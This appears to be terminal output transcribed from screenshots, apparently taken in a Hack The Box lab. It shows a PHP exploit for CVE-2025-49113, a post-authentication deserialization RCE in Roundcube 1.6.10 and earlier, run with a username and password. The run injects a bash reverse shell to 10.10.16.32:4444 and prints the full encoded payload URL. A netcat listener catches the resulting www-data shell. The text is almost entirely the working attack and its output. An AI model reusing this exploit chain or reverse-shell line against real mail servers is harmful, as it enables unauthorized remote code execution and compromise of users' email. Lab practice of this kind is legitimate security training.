 Parrot Terminal
File Edit View Search Terminal Help
┌─[✗]─[ad3sh@parrot]─[~]
└──╼ $nc -nlvp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.11.77 57476
bash: cannot set terminal process group (246): Inappropriate ioctl for device
bash: no job control in this shell
www-data@mail:/var/www/html/roundcube/public_html$ ls
ls
index.php
plugins
program
roundcube
skins
www-data@mail:/var/www/html/roundcube/public_html$
Parrot Terminal
File Edit View Search Terminal Help
┌─[ad3sh@parrot]─[~/CVE-2025-49113]
└──╼ $php CVE-2025-49113.php http://mail.outbound.htb tyler LhKL1o9Nm3X2 "bash -c 'bash -i >&
/dev/tcp/10.10.16.32/4444 0>&1'"
### Roundcube ≤ 1.6.10 Post-Auth RCE via PHP Object Deserialization [CVE-2025-49113]
### Retrieving CSRF token and session cookie...
### Authenticating user: tyler
### Authentication successful
### Command to be executed:
bash -c 'bash -i >& /dev/tcp/10.10.16.32/4444 0>&1'
### Injecting payload...
### End payload: http://mail.outbound.htb/?_from=edit-%21%C2%22%C2%3B%C2i%C2%3A%C20%C2%3B%C2O%
C2%3A%C21%C26%C2%3A%C2%22%C2C%C2r%C2y%C2p%C2t%C2_%C2G%C2P%C2G%C2_%C2E%C2n%C2g%C2i%C2n%C2e%C2%2
2%C2%3A%C21%C2%3A%C2%7B%C2S%C2%3A%C22%C26%C2%3A%C2%22%C2%5C%C20%C20%C2C%C2r%C2y%C2p%C2t%C2_%C2
G%C2P%C2G%C2_%C2E%C2n%C2g%C2i%C2n%C2e%C2%5C%C20%C20%C2_%C2g%C2p%C2g%C2c%C2o%C2n%C2f%C2%22%C2%3
B%C2S%C2%3A%C25%C23%C2%3A%C2%22%C2b%C2a%C2s%C2h%C2+%C2-%C2c%C2+%C2%27%C2b%C2a%C2s%C2h%C2+%C2-%
C2i%C2+%C2%3E%C2%26%C2+%C2%2F%C2d%C2e%C2v%C2%2F%C2t%C2c%C2p%C2%2F%C21%C20%C2%5C%C22%C2e%C21%C2
0%C2%5C%C22%C2e%C21%C26%C2%5C%C22%C2e%C23%C22%C2%2F%C24%C24%C24%C24%C2+%C20%C2%3E%C2%26%C21%C2
%27%C2%3B%C2%23%C2%22%C2%3B%C2%7D%C2i%C2%3A%C20%C2%3B%C2b%C2%3A%C20%C2%3B%C2%7D%C2%22%C2%3B%C2
%7D%C2%7D%C2&_task=settings&_framed=1&_remote=1&_id=1&_uploadid=1&_unlock=1&_action=upload
### Payload injected successfully
### Executing payload...